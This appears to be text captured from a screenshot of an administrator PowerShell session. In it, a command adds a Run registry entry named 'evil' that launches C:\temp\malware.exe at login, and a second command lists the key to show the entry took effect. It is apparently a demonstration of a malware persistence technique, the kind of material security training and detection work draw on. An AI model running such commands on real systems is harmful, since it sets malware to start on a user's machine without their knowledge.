 Administrator: Windows PowerShell
PS C:\Windows\system32> Set-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\Run" -Name "evil" -Value "C:\temp\malware.exe"
PS C:\Windows\system32> Get-ItemProperty -Path "HKCU:\Software\Microsoft\Windows\CurrentVersion\Run"
OneDrive : "C:\Users\ALJV\AppData\Local\Microsoft\OneDrive\OneDrive.exe" /background
MicrosoftEdgeAutoLaunch_B2DF413294F5765F8CC8CD6033FA221E : "C:\Program Files (x86)\Microsoft\Edge\Application\msedge.exe" --no-startup-window --win-session-start
evil : C:\temp\malware.exe
PSPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
PSParentPath : Microsoft.PowerShell.Core\Registry::HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion
PSChildName : Run
PSDrive : HKCU
PSProvider : Microsoft.PowerShell.Core\Registry
PS C:\Windows\system32>